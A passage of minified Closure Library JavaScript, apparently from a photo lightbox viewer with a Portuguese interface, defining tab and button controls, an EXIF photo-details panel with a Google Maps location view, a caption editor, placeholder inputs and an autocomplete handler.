t.Wd=function(a,b){a&&(b?a.title=b:a.removeAttribute("title"))};t.ha=function(){return"goog-button"};function lu(){}z(lu,ar);te(lu);t=lu.prototype;t.ha=function(){return Oc};t.yf=function(){return"tab"};t.S=function(a){var b=lu.B.S.call(this,a);(a=a.Me())&&this.Wd(b,a);return b};t.Ma=function(a,b){b=lu.B.Ma.call(this,a,b);var c=this.Me(b);c&&a.nq(c);a.yB()&&(c=a.getParent())&&typeof c.Hi===n&&(a.Rc(8,!1),c.Hi(a));return b};t.Me=function(a){return a.title||""};t.Wd=function(a,b){a&&(a.title=b||"")};function mu(a,b,c){er.call(this,a,b||lu.Ha(),c);this.Cb(8,!0);this.Ou(9,!0)}z(mu,er);mu.prototype.Me=function(){return this.Vk};mu.prototype.Wd=function(a){this.ga.Wd(this.A(),a);this.nq(a)};mu.prototype.nq=function(a){this.Vk=a};Kq(Oc,function(){return new mu(null)});function nu(){this.Xq="tablist"}z(nu,Mq);te(nu);t=nu.prototype;t.ha=function(){return Pc};t.sw=function(a,b,c){this.UB||this.JG();var e=this.UB[b];e?a.OD(e):nu.B.sw.call(this,a,b,c)};t.zf=function(a){var b=nu.B.zf.call(this,a);this.Kl||this.cz();b.push(this.Kl[a.sM]);return b};t.cz=function(){var a=this.ha();this.Kl={top:a+"-top",bottom:a+"-bottom",start:a+"-start",end:a+"-end"}};t.JG=function(){this.Kl||this.cz();this.UB=kk(this.Kl)};function ou(a,b,c){this.OD(a||Kd);vr.call(this,this.Nf,b||nu.Ha(),c);this.QB()}z(ou,vr);t=ou.prototype;t.MF=!0;t.td=null;t.X=function(){ou.B.X.call(this);this.QB()};t.H=function(){ou.B.H.call(this);this.td=null};t.removeChild=function(a,b){this.Fr(a);return ou.B.removeChild.call(this,a,b)};t.OD=function(a){this.setOrientation(a=="start"||a=="end"?Pd:Wc);this.sM=a};t.ov=function(a){ou.B.ov.call(this,a);this.MF&&this.YD(a)};t.Hi=function(a){a?a.iq(!0):this.td&&this.td.iq(!1)};t.io=function(){return this.xg(this.td)};
t.YD=function(a){this.Hi(this.Xa(a))};t.Fr=function(a){if(a&&a==this.td){for(var b=this.xg(a),c=b-1;a=this.Xa(c);c--)if(this.xB(a)){this.Hi(a);return}for(b+=1;a=this.Xa(b);b++)if(this.xB(a)){this.Hi(a);return}this.Hi(null)}};t.xB=function(a){return a.isVisible()&&a.isEnabled()};t.dL=function(a){this.td&&this.td!=a.target&&this.td.iq(!1);this.td=a.target};t.eL=function(a){a.target==this.td&&(this.td=null)};t.bL=function(a){this.Fr(a.target)};t.cL=function(a){this.Fr(a.target)};
t.Ne=function(){this.Hc()||this.kc(this.td||this.Xa(0))};t.QB=function(){this.O().C(this,"select",this.dL).C(this,"unselect",this.eL).C(this,"disable",this.bL).C(this,Uc,this.cL)};Kq(Pc,function(){return new ou});function pu(){}z(pu,ku);te(pu);t=pu.prototype;t.yf=function(){};t.S=function(a){this.hE(a);return a.D().S("BUTTON",{"class":this.zf(a).join(" "),disabled:!a.isEnabled(),title:a.Me()||"",value:a.Ra()||""},a.uc()||"")};t.Fc=function(a){return a.tagName=="BUTTON"||a.tagName==Ib&&(a.type==nc||a.type=="submit"||a.type=="reset")};t.Ma=function(a,b){this.hE(a);if(b.disabled){var c=this.Aj(1);W(b,c)}return pu.B.Ma.call(this,a,b)};t.Jf=function(a){a.O().C(a.A(),pc,a.Pf)};t.Hk=function(){};t.Gi=function(){};
t.Se=function(a){return a.isEnabled()};t.Vd=function(){};t.Rc=function(a,b,c){pu.B.Rc.call(this,a,b,c);(a=a.A())&&b==1&&(a.disabled=c)};t.Ra=function(a){return a.value};t.yd=function(a,b){a&&(a.value=b)};t.xe=function(){};t.hE=function(a){a.nv(!1);a.pP(255,!1);a.Cb(32,!1)};function qu(a,b,c){er.call(this,a,b||pu.Ha(),c)}z(qu,er);t=qu.prototype;t.Ra=function(){return this.oc};t.yd=function(a){this.oc=a;this.ga.yd(this.A(),a)};t.qQ=function(a){this.oc=a};t.Me=function(){return this.Vk};t.Wd=function(a){this.Vk=a;this.ga.Wd(this.A(),a)};t.nq=function(a){this.Vk=a};t.H=function(){qu.B.H.call(this);delete this.oc;delete this.Vk};t.X=function(){qu.B.X.call(this);if(this.ab(32)){var a=this.Ya();a&&this.O().C(a,cd,this.cd)}};
t.cd=function(a){return a.keyCode==13&&a.type==$c||a.keyCode==32&&a.type==cd?this.Pf(a):a.keyCode==32};Kq("goog-button",function(){return new qu(null)});function ru(){}z(ru,ku);te(ru);t=ru.prototype;t.S=function(a){var b=this.zf(a);b=a.D().S(d,Dc+b.join(" "),this.wh(a.getContent(),a.D()));this.Wd(b,a.Me());return b};t.yf=function(){return nc};t.Ka=function(a){return a&&a.firstChild&&a.firstChild.firstChild};t.wh=function(a,b){return b.S(d,Dc+(this.ha()+qa),b.S(d,Dc+(this.ha()+pa),a))};t.Fc=function(a){return a.tagName==d};t.Xs=function(a,b){b=a.D().me(b);var c=this.ha()+qa;return b&&Uo(b,c)&&(a=a.D().me(b),b=this.ha()+pa,a&&Uo(a,b))?!0:!1};
t.Ma=function(a,b){su(b,!0);su(b,!1);this.Xs(a,b)||b.appendChild(this.wh(b.childNodes,a.D()));Vo(b,[Cc,this.ha()]);return ru.B.Ma.call(this,a,b)};t.ha=function(){return"goog-custom-button"};var su=function(a,b){if(a)for(var c=b?a.firstChild:a.lastChild,e;c&&c.parentNode==a;){e=b?c.nextSibling:c.previousSibling;if(c.nodeType==3){var f=c.nodeValue;if(Ie(f)=="")a.removeChild(c);else{c.nodeValue=b?f.replace(/^[\s\xa0]+/,""):f.replace(/[\s\xa0]+$/,"");break}}else break;c=e}};function tu(a,b,c){qu.call(this,a,b||ru.Ha(),c);this.Cb(16,!0)}z(tu,qu);Kq("goog-toggle-button",function(){return new tu(null)});var uu=ke(["//www.google.com/jsapi"]),vu=function(a){X.call(this,new pq(a));this.wb=a.get("d");this.ea=vo(a);this.yD=this.ea.fa("sgv");this.ZE=this.ea.fa("vc")};w(vu,X);t=vu.prototype;t.Fb=function(){X.prototype.Fb.call(this);this.CL()};t.EL=function(){this.A().className="CSS_LIGHTBOX_PHOTO_DETAILS";Yl(this.A(),gu,this.iK());U(this.W,Rd,Tc);this.Ri=new Ft(this.A())};
t.IH=function(){var a=this.D(),b=this.A();this.EE=a.pb(Va,b);this.Ak=a.pb(Xa,b);this.nr=a.pb(Ya,b);this.Dt=a.pb(Za,b);this.Jy=a.pb(Sa,this.nr);this.et=a.pb(Ua,this.nr);if(!Nf||Nf&&Qe(dg,"9")>=0)this.Yh=new cu(a),this.Yh.render(this.et);this.ve=new ou(Kd,nu.Ha(),a);this.ve.Ma(a.pb(Pc,b));this.ve.Vd(!1);this.Et=this.ve.Xa(0);V(this.Dt,!1);this.yt=-1;this.O().C(this.ve,"select",this.IN).C(this.A(),pc,this.St).C(this.Ri,md,fm)};t.iK=function(){return{eu:wu,Wb:xu}};
t.H=function(){X.prototype.H.call(this);R(this.Sd);R(this.Ri);R(this.Yh);R(this.ve)};t.Bb=function(a){this.N=a;this.WB=!0;this.mG();this.Yh&&this.Yh.clear();this.update()};t.update=function(){if(this.N&&this.N.ak()){this.vR();this.rR();var a=this.lL(this.N),b=this.N.getContainer().jo();this.yD||(b=!0);this.Et.setVisible(a&&b);this.Bq();a&&(b||this.N.dl())&&this.oM(y(function(){google.maps=this.qs("maps");this.pR();this.QE()},this),y(function(){this.Et.setVisible(!1);this.Bq()},this))}};
t.mG=function(){this.EE.textContent="";this.Ak.textContent="";Yl(this.Jy,fu,{Wb:xu,rE:this.ZE})};
t.vR=function(){var a=this.N.U(),b=a.pA();Yl(this.EE,hu,{fB:this.N.tg(yu)});Yl(this.Ak,iu,{eu:[a.getTitle(),this.PJ(),this.dJ(a.pA())]});var c={Wb:xu,rE:this.ZE},e=this.N.getSize();c.Wb[0]=e.width+" x "+e.height+" pixels";e=a.lJ();var f=e=e?e:0,g="",h=1;e<0&&(e=-e);if(e===Infinity)e=(Infinity*Math.sign(f)).toString();else{for(var k=0;k<Vj.length;k++){var l=Vj[k];h=Wj[l];if(e>=h||h<=1&&e>.1*h){g=l;break}}g||(h=1);e=Math.round(f/h*100)/100+""+g}c.Wb[1]=e;c.Wb[2]=a.uA()?a.uA()+"":"0";b&&(c.Wb[3]=b.SI()||
"-",c.Wb[4]=b.os()?Math.round(b.os()*1E3)/1E3+" s (1/"+Math.round(1/b.os())+")":"-",c.Wb[5]=b.fA()?"f/"+b.fA():"-",c.Wb[6]=b.rA()?b.rA()+" mm":"-",c.Wb[7]=b.wA()?b.wA()+"":"-",c.Wb[8]=b.qA()?b.qA()+"/3 EV":"-",c.Wb[9]=b.nJ()?"Sim":"-");Yl(this.Jy,fu,c)};t.dJ=function(a){if(a&&a.FA()>0){a=new Date(a?a.FA()*1E3:0);var b=new Date(a.getTime()+a.getTimezoneOffset()*6E4);a=b?au.format(b):"";b=b?bu.format(b):"";return"em "+a+" \u00e0s "+b}return""};
t.PJ=function(){var a=null,b=this.N.U().Th();b&&(a=[b.Kh(),b.Lj()],a=O(Qk("tirada por")+" "+(Sk(a[1])?Ba+P(fl(a[1]))+'" target=_blank class="'+P(bb)+ha+Qk(a[0])+"</a>":'<span class="'+P(bb)+ha+Qk(a[0])+"</span>")));return a};t.Bq=function(){var a=this.ve.io();V(this.Dt,a==0);V(this.nr,a==1)};t.rR=function(){V(this.et,!1);this.Yh&&this.N.GF(y(function(){V(this.et,!0);this.Yh.hq(this.N.U().bn())},this))};t.IN=function(){this.Bq();this.WB&&this.ve.io()==0&&this.QE()};
t.St=function(a){a.target==this.D().pb(ab)&&this.N&&this.wb.Tf("aa");a.stopPropagation()};t.isVisible=function(){return this.Db};t.setVisible=function(a){a!=this.Db&&(a&&!this.OL&&(this.EL(),this.IH(),this.OL=!0),U(this.A(),Rd,a?Sd:Tc),this.Db=a)};
t.CL=function(){var a=this.D();if(!this.qs(fd)){var b=a.createElement("SCRIPT");b.type="text/javascript";b.src=uj(zu);var c,e=b.ownerDocument;e=e===void 0?document:e;var f;e=(f=(c=e).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=e==null?"":e.nonce||e.getAttribute("nonce")||"")&&b.setAttribute("nonce",c);a.appendChild(a.ua.body,b)}};
t.oM=function(a,b){"google"in window||(window.google={});google.load=this.qs(fd);google.load?google.load("maps","3",{callback:a,other_params:"sensor=false&client=google-lightbox"}):b()};t.lL=function(a){a=a.U().ps();return!!a&&!!a.ws()&&!!a.ys()};t.pR=function(){var a=this.N.U().ps();a=new google.maps.LatLng(a.ws(),a.ys());this.bA||(this.bA=new google.maps.Geocoder);this.bA.geocode({latLng:a},y(this.mN,this))};
t.mN=function(a,b){if(b==google.maps.GeocoderStatus.OK&&a[1])if(b=this.D(),this.OC=b.pb(cb,this.Ak),Xr(b.pb(db,this.Ak),eb),this.yD){this.Sd&&(this.O().ja(this.Sd,ac,this.uC),R(this.Sd));b=this.N.getContainer().jo();var c=cr(ku,"CSS_LIGHTBOX_PHOTO_INFO_LOCATION_BTN_VISIBILITY");this.Sd=new tu("",c);this.Sd.render(this.Ak);this.Sd.Ju(b);this.Sd.yd(a[1].formatted_address);this.Sd.setVisible(this.N.dl());this.NE(b);this.O().C(this.Sd,ac,this.uC)}else this.D().Cc(this.OC,a[1].formatted_address)};
t.uC=function(a){var b=a.target.di();this.N.getContainer().mw(b);this.NE(b);var c=this.ve.io();this.Et.setVisible(b);this.yt!=-1&&this.ve.YD(this.yt);this.Bq();this.yt=c;a.stopPropagation()};t.NE=function(a){this.D().Cc(this.OC,a?this.Sd.Ra():"Dados de localiza\u00e7\u00e3o ocultos.");this.Sd.DD(a?"Ocultar dados de localiza\u00e7\u00e3o de todas as fotos neste \u00e1lbum":"Mostrar dados de localiza\u00e7\u00e3o de todas as fotos neste \u00e1lbum")};
t.QE=function(){if(this.ve.io()==0){var a=this.N.U().ps();a=new google.maps.LatLng(a.ws(),a.ys());this.Ft||(this.Ft=new google.maps.Map(this.Dt,{zoom:13,center:a,keyboardShortcuts:!1,mapTypeId:google.maps.MapTypeId.ROADMAP}),this.XB=new google.maps.Marker({position:a}),this.XB.setMap(this.Ft));this.Ft.setCenter(a);this.XB.setPosition(a);this.WB=!1}};t.qs=function(a){return window.google&&window.google[a]||window.parent.google&&window.parent.google[a]};
var wu=["","","","",""],xu="----------".split(""),yu=new tl(140,150),zu=function(a){var b=le.apply(1,arguments);if(b.length===0)return tj(a[0]);for(var c=a[0],e=0;e<b.length;e++)c+=encodeURIComponent(b[e])+a[e+1];return tj(c)}(uu);var Au=function(a){a=a.bG;return O(Da+P("lightbox-captionwidget-id-wrapper")+" "+P(Ka)+" "+P("CSS_LIGHTBOX_SCALED_IMAGE_CAPTION")+" "+P(Cc)+'"><span class="'+P(a)+" "+P("CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_TEXT")+" "+P(Cc)+'"></span></div>')};function Bu(a){(a=a.pb(Ra))&&a.focus()};function Cu(a){T.call(this);this.W=a;this.kM=tm(this.W,yc,this,!0);this.lM=tm(this.W,jc,this,!0)}z(Cu,T);Cu.prototype.handleEvent=function(a){var b=new im(a.Xc);b.type=a.type=="focusin"||a.type==yc?"focusin":"focusout";this.dispatchEvent(b)};Cu.prototype.H=function(){Cu.B.H.call(this);Bm(this.kM);Bm(this.lM);delete this.W};var Du=function(a,b,c){Y.call(this,c);this.gt=this.tH=b;this.Ma(a)};z(Du,Y);t=Du.prototype;t.Nt=50;t.DR=0;t.cB="Editar";t.JP=function(a){this.gt=a;return this};t.RD=function(a){this.Nt=a||50;return this};t.fq=function(a){(this.DM=a)?U(this.gb,"maxWidth",a+Bd):U(this.gb,"maxWidth","");return this};t.kP=function(a){this.AF=a;return this};t.WP=function(a){this.bP=a;return this};t.IP=function(a){this.cB=a;this.Yk();return this};
t.fb=function(a){var b=this.D();this.gl=b.createElement("span");this.gb=a;this.gb.style.whiteSpace=Pf?"-moz-pre-wrap":"pre-wrap";b.Fk(this.gl,a);this.te(this.gl);this.qa=b.S(Ib,{type:Jd});Vo(this.qa,So(this.gb));W(this.qa,this.tH);this.qa.value=b.Is(this.gb);V(this.qa,!1);this.Oi=b.createElement("span");Vo(this.Oi,So(this.qa));U(this.Oi,{border:0,display:sd,padding:0,position:$b,whiteSpace:"pre"});b.append(this.gl,this.gb,this.qa,this.Oi);Tl(this.gb,!0)};
t.X=function(){Du.B.X.call(this);this.Aa=new Vq(this.qa);this.Jc=new wr(this.qa);this.Wr=new Cu(this.qa);this.hx=new Cu(this.gb);this.O().C(this.Aa,$c,this.wk);this.O().C(this.Jc,Zc,this.kN);this.O().C(this.Wr,"focusout",this.jN);this.O().C(this.hx,"focusin",this.DQ);this.O().C(this.A(),ld,this.sC);this.O().C(this.A(),kd,this.rC);this.Sc=this.D().Is(this.gb);this.Ob=!0;this.Yk();this.qa.value=this.Sc};
t.oa=function(){R(this.Aa);this.Aa=null;R(this.Jc);this.Jc=null;R(this.Wr);this.Wr=null;R(this.hx);this.hx=null;this.O().ja(this.A(),ld,this.sC);this.O().ja(this.A(),kd,this.rC);Du.B.oa.call(this)};t.H=function(){Tl(this.gb,!1);V(this.gb,!0);this.D().Fk(this.gb,this.gl);this.Oi=this.gb=this.gl=this.qa=null;Du.B.H.call(this)};t.Ki=function(a){switch(this.DR){case 0:this.Sc=Ie(a);break;case 2:this.Sc=Ie(a).replace(/\xa0|[ \t]+/g," ");break;default:this.Sc=a}this.qa.value=this.Sc;this.Yk();this.Sp(this.Sc)};
t.enable=function(){this.isEnabled()||(Tl(this.gb,!0),this.qa.disabled=!1,this.Ob=!0,this.Yk())};t.disable=function(){this.isEnabled()&&(this.cancel(),this.qa.disabled=!0,this.Ob=!1,this.Yk(),Tl(this.gb,!1))};t.isEnabled=function(){return this.Ob};t.DQ=function(){this.isEnabled()&&!this.ei&&(this.Sp(this.Sc),V(this.qa,!0),V(this.gb,!1),this.ei=!0,this.qa.focus())};
t.save=function(){!this.AF&&!this.qa.value||this.qa.value==this.Sc?this.cancel():(this.ei=!1,this.Ki(this.qa.value),V(this.qa,!1),V(this.gb,!0),this.dispatchEvent({type:"Ba",text:this.Sc}))};t.cancel=function(){this.ei&&(this.ei=!1,this.dispatchEvent({type:"Aa",text:this.Sc}));this.Ki(this.Sc);V(this.qa,!1);V(this.gb,!0)};t.Yk=function(){var a=this.Sc||(this.isEnabled()?this.cB:"");this.D().Cc(this.gb,a)};
t.Sp=function(a){this.D().Cc(this.Oi,a);a=jo(this.Oi).width+1;a=pl(a,this.Nt,this.DM||Math.max(a,this.Nt));a!=this.uH&&(this.qa.style.width=$n(a,!0),this.uH=a)};t.sC=function(){this.isEnabled()&&W(this.gb,this.gt)};t.rC=function(){Wo(this.gb,this.gt)};
t.wk=function(a){a.keyCode==13?(a.preventDefault(),this.ei&&this.isEnabled()&&(this.save(),this.blur())):a.keyCode==27?(a.preventDefault(),this.cancel(),this.blur()):!a.charCode||a.ctrlKey||a.metaKey||this.Sp(this.qa.value+String.fromCharCode(a.charCode));a.stopPropagation()};t.blur=function(){this.qa.blur()};t.kN=function(){this.Sp(this.qa.value)};t.jN=function(){this.ei&&this.isEnabled()&&(this.bP?this.save():this.cancel())};var Eu=function(a){Ho.call(this,a);this.Ab=a.get(yq);this.Vg(-1);this.wd(-1)};w(Eu,pq);t=Eu.prototype;t.Fb=function(){pq.prototype.Fb.call(this);Yl(this.A(),Au,{bG:ed});var a=this.D();this.Hl=xn(ed,this.A());this.qa=(new Fu(this.Hl,"CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_EDITOR",a)).JP("CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_HOVER").kP(!0).IP("Adicionar uma legenda").WP(!0);this.Vq();this.qa.disable()};t.X=function(){pq.prototype.X.call(this);this.O().C(this.qa,"Ba",this.VA)};
t.oa=function(){this.O()&&(this.O().ja(this.qa,"Ba",this.VA),this.N&&this.O().ja(this.N.nb,"ha",this.Tt),this.qa.oa(),pq.prototype.oa.call(this))};t.H=function(){R(this.qa);this.Hl=null;pq.prototype.H.call(this)};t.disable=function(){this.qa.disable()};t.enable=function(){this.qa.enable()};t.isEnabled=function(){return this.qa.isEnabled()};t.Bb=function(a){this.N&&this.O().ja(this.N.nb,"ha",this.Tt);this.N=a;this.Ki(a.uc());this.O().C(this.N.nb,"ha",this.Tt)};
t.fq=function(a){U(this.A(),"max-width",a+Bd);this.qa.fq(a)};t.Ki=function(a){this.qa.Ki(a);this.Vq()};t.Vq=function(){this.qa.Sc?Xr(this.Hl,gb):Wr(this.Hl,gb)};t.VA=function(a){this.N.rH(a.text,null);this.Vq()};t.Tt=function(a){this.Ki(a.target.uc())};var Fu=function(a,b,c){Du.call(this,a,b,c)};w(Fu,Du);Fu.prototype.blur=function(){Bu(this.D())};var Gu=function(a,b,c,e,f){this.vH=a;this.Fh=b;this.RM=c;this.Ea=e||null;this.xj=f||null};Gu.prototype.Mh=function(){return this.vH};Gu.prototype.V=function(){return this.Ea};Gu.prototype.getName=function(){return this.RM};Gu.prototype.toString=function(){return this.Fh};function Hu(a,b){Y.call(this,b);this.Mc=a||""}var Iu;z(Hu,Y);Hu.prototype.ie=null;Hu.prototype.eM=10;var Ju=function(){Iu==null&&(Iu="placeholder"in Fl(document,Ib));return Iu};t=Hu.prototype;t.Wh=!1;t.S=function(){this.te(this.D().S(Ib,{type:Jd}))};t.fb=function(a){Hu.B.fb.call(this,a);this.Mc||(this.Mc=a.getAttribute("label")||"");Xl(wl(a))==a&&(this.Wh=!0,a=this.A(),Wo(a,this.gk));Ju()&&(this.A().placeholder=this.Mc);a=this.A();tq(a,"label",this.Mc)};
t.X=function(){Hu.B.X.call(this);this.JF();this.mf();this.A().qb=this};t.oa=function(){Hu.B.oa.call(this);this.wz();this.A().qb=null};t.JF=function(){var a=new rn(this);a.C(this.A(),yc,this.Qs);a.C(this.A(),jc,this.sK);if(Ju())this.ta=a;else{Pf&&a.C(this.A(),[bd,ad,cd],this.DK);var b=wl(this.A());a.C(Dl(b),fd,this.gL);this.ta=a;this.yy()}};t.yy=function(){!this.hI&&this.ta&&this.A().form&&(this.ta.C(this.A().form,"submit",this.HK),this.hI=!0)};t.wz=function(){this.ta&&(this.ta.dispose(),this.ta=null)};
t.H=function(){Hu.B.H.call(this);this.wz()};t.gk="label-input-label";t.Qs=function(){this.Wh=!0;var a=this.A();Wo(a,this.gk);Ju()||this.If()||this.it||!this.A()||(this.A().value="")};t.sK=function(){Ju()||(this.ta.ja(this.A(),pc,this.Qs),this.ie=null);this.Wh=!1;this.mf()};t.DK=function(a){a.keyCode==27&&(a.type==ad?this.ie=this.A().value:a.type==bd?this.A().value=this.ie:a.type==cd&&(this.ie=null),a.preventDefault())};t.HK=function(){this.If()||(this.A().value="",zn(this.rK,10,this))};
t.rK=function(){this.If()||(this.A().value=this.Mc)};t.gL=function(){this.mf()};t.hasFocus=function(){return this.Wh};t.If=function(){return!!this.A()&&this.A().value!=""&&this.A().value!=this.Mc};t.clear=function(){this.A().value="";this.ie!=null&&(this.ie="")};t.reset=function(){this.If()&&(this.clear(),this.mf())};t.yd=function(a){this.ie!=null&&(this.ie=a);this.A().value=a;this.mf()};t.Ra=function(){return this.ie!=null?this.ie:this.If()?this.A().value:""};
t.mf=function(){var a=this.A();Ju()?this.A().placeholder!=this.Mc&&(this.A().placeholder=this.Mc):this.yy();tq(a,"label",this.Mc);this.If()?(a=this.A(),Wo(a,this.gk)):(this.it||this.Wh||(a=this.A(),W(a,this.gk)),Ju()||zn(this.UO,this.eM,this))};t.eI=function(){var a=this.If();this.it=!0;this.A().focus();a||Ju()||(this.A().value=this.Mc);this.A().select();Ju()||(this.ta&&this.ta.Nd(this.A(),pc,this.Qs),zn(this.fI,10,this))};t.ud=function(a){this.A().disabled=!a;var b=this.A();Yo(b,this.gk+oa,!a)};
t.isEnabled=function(){return!this.A().disabled};t.fI=function(){this.it=!1};t.UO=function(){!this.A()||this.If()||this.Wh||(this.A().value=this.Mc)};function Ku(a){Y.call(this,a);this.qb=new Hu("Digite um nome aqui",a);this.xa(this.qb)}z(Ku,Y);t=Ku.prototype;
t.fb=function(a){Ku.B.fb.call(this,a);a=this.D();W(this.A(),"namebox-subjectinput");var b=a.S(d,{"class":"inputwrapper"}),c=a.S(Ib,{type:Jd,maxlength:"128",size:"50","class":"namebox-subjectinput-input"});Pf&&(c.style.MozUserSelect=Jd);a.appendChild(b,c);a.appendChild(this.A(),b);var e=a.S(d,{"class":"helpwrapper"}),f=a.S(d);a.appendChild(e,f);a.Cc(f,"Pressione Enter para aplicar ou Esc para cancelar.");a.appendChild(b,e);this.qb.Ma(c)};t.X=function(){Ku.B.X.call(this);this.clear()};
t.oa=function(){this.qb.A()&&this.qb.yd("");Ku.B.oa.call(this)};t.H=function(){R(this.Pa);Ku.B.H.call(this)};t.SA=function(){zn(function(){try{this.qb.eI()}catch(a){}},10,this)};t.setVisible=function(a){a||this.Pa.Gr();V(this.A(),a)};t.ud=function(a){var b=this.qb.A();a?(this.qb.za()||this.qb.X(),b.removeAttribute(sc)):(this.qb.za()&&this.qb.oa(),b.setAttribute(sc,sc))};t.clear=function(){this.qb.A()&&this.qb.yd("")};var Lu=function(a,b,c){this.Bz=a;this.FL=b;this.tq=c};Lu.prototype.Ta=function(){return this.Bz||!!this.tq};function Mu(a,b,c,e){dm.call(this);e=e||150;this.rk=c!=null?c:!0;this.ZP(a||",;");this.TB=b||"";this.rO=!1;this.qO=this.rk;this.Ca=e>0?new yn(e):null;this.Gb=new rn(this);this.hl=new rn(this);this.Aa=new Vq;this.EB=-1}z(Mu,dm);t=Mu.prototype;t.GI=!0;t.WE=!1;t.iP=!0;t.hP=!0;t.by=null;t.bb=null;t.zt="";t.Vf=!1;t.pD=!1;t.oR=!0;t.dA=function(){return this.bb};t.Ra=function(){return this.bb.value};t.yd=function(a){this.bb.value=a};
t.cJ=function(){var a=this.bb,b=0;try{var c=typeof a.selectionStart==q}catch(e){c=!1}c&&(b=a.selectionStart);return b};t.KF=function(a){Ml(a)&&(sq(a,"combobox"),tq(a,hc,"list"));this.Gb.C(a,yc,this.Ne);this.Gb.C(a,jc,this.Ic);this.bb||(this.hl.C(a,ad,this.wC),Ml(a)&&Xl(wl(a))==a&&this.aD(a))};t.eH=function(a){Ml(a)&&(a.removeAttribute(Fd),a.removeAttribute("aria-autocomplete"));a==this.bb&&this.Ic();this.Gb.ja(a,yc,this.Ne);this.Gb.ja(a,jc,this.Ic);this.bb||this.hl.ja(a,ad,this.wC)};
t.H=function(){Mu.B.H.call(this);this.by!=null&&window.clearTimeout(this.by);this.Gb.dispose();delete this.Gb;this.hl.dispose();this.Aa.dispose();R(this.Ca)};t.ZP=function(a){this.yu=a;a=this.rk?"[\\s"+this.yu+"]+":"[\\s]+";this.IE=new RegExp("^"+a+"|"+a+"$","g")};
t.yc=function(a){switch(a.keyCode){case 40:if(this.Pa.oe())return this.MM(),a.preventDefault(),!0;if(!this.rk)return this.update(!0),a.preventDefault(),!0;break;case 38:if(this.Pa.oe())return this.NM(),a.preventDefault(),!0;break;case 9:if(!this.Pa.oe()||a.shiftKey||this.rO)this.Pa.Gr();else if(this.update(),this.Pa.tD()&&this.qO)return a.preventDefault(),!0;break;case 13:if(this.Pa.oe()){if(this.update(),this.Pa.tD())return a.preventDefault(),a.stopPropagation(),!0}else this.Pa.Gr();break;case 27:if(this.Pa.oe())return this.Pa.Gr(),
a.preventDefault(),a.stopPropagation(),!0;break;case 229:if(!this.Vf)return this.PQ(),!0;break;default:this.Ca&&!this.oR&&(this.Ca.stop(),this.Ca.start())}return this.aL(a)};t.aL=function(a){var b=this.rk&&a.charCode&&this.yu.indexOf(String.fromCharCode(a.charCode))!=-1;this.iP&&b&&this.update();return this.hP&&b&&this.Pa.tD()?(a.preventDefault(),!0):!1};t.MK=function(){return!1};t.xF=function(){this.Aa.Zf(this.bb);this.Gb.C(this.Aa,$c,this.zC);this.Gb.C(this.bb,jd,this.AC)};
t.IO=function(){this.Gb.ja(this.Aa,$c,this.zC);this.Aa.detach();this.Gb.ja(this.bb,cd,this.MK);this.Gb.ja(this.bb,jd,this.AC);this.Vf&&this.bx()};t.Ne=function(a){this.aD(a.target||null)};t.aD=function(a){this.hl.Sa();this.Pa&&this.Pa.cS();a!=this.bb&&(this.bb=a,this.Ca&&(this.Ca.start(),this.Gb.C(this.Ca,"tick",this.Hp)),this.zt=this.Ra(),this.xF())};t.Ic=function(){this.uO()};t.uO=function(){this.bb&&(this.IO(),this.bb=null,this.Ca&&(this.Ca.stop(),this.Gb.ja(this.Ca,"tick",this.Hp)),this.Pa&&this.Pa.eS())};
t.Hp=function(){this.update()};t.wC=function(a){this.Ne(a)};t.zC=function(a){this.EB=a.keyCode;this.Pa&&this.yc(a)};t.xC=function(){this.Vf&&this.EB!=229&&this.bx()};t.yC=function(a){this.Vf&&(a.keyCode==13||a.keyCode==77&&a.ctrlKey)&&this.bx()};t.AC=function(a){this.Pa&&this.Jd(a)};t.Jd=function(){};t.PQ=function(){this.Vf||(this.Gb.C(this.bb,cd,this.yC),this.Gb.C(this.bb,bd,this.xC),this.Vf=!0)};t.bx=function(){this.Vf&&(this.Vf=!1,this.Gb.ja(this.bb,bd,this.xC),this.Gb.ja(this.bb,cd,this.yC))};
t.update=function(a){if(this.bb&&(a||this.Ra()!=this.zt)){if(a||!this.pD)a=this.bO(),this.Pa&&(this.Pa.rS(this.bb),this.Pa.mq(a,this.Ra()));this.zt=this.Ra()}this.pD=!1};t.bO=function(){return this.cO()};t.NM=function(){return this.WE?this.Pa.xL():this.Pa.yL()};t.MM=function(){return this.WE?this.Pa.yL():this.Pa.xL()};t.cO=function(){var a=this.cJ(),b=this.Ra();return this.fR(this.xE(b)[this.jK(b,a)])};t.fR=function(a){return this.IE?String(a).replace(this.IE,""):a};
t.jK=function(a,b){var c=this.xE(a);if(b==a.length)return c.length-1;for(var e=a=0,f=0;f<c.length&&e<=b;f++)e+=c[f].length,a=f;return a};t.xE=function(a){if(!this.rk)return[a];a=String(a).split("");for(var b=[],c=[],e=!1,f=0;f<a.length;f++)this.TB&&this.TB.indexOf(a[f])!=-1?(this.GI&&!e&&(b.push(c.join("")),c.length=0),c.push(a[f]),e=!e):e||this.yu.indexOf(a[f])==-1?c.push(a[f]):(c.push(a[f]),b.push(c.join("")),c.length=0);b.push(c.join(""));return b};var Ou=function(a,b){Ku.call(this,b);this.qh=a;this.Jc=new Nu(y(this.WH,this))};w(Ou,Ku);t=Ou.prototype;t.S=function(){Ku.prototype.S.call(this);this.fb(this.A())};t.fb=function(a){Ku.prototype.fb.call(this,a)};t.X=function(){Ku.prototype.X.call(this);this.Jc.KF(this.qb.A());this.O().C(this.qb.A(),jc,y(this.Py,this,null)).C(this.A(),jd,this.Ss)};t.oa=function(){var a=this.qb.A();a&&this.Jc.eH(a);Ku.prototype.oa.call(this)};
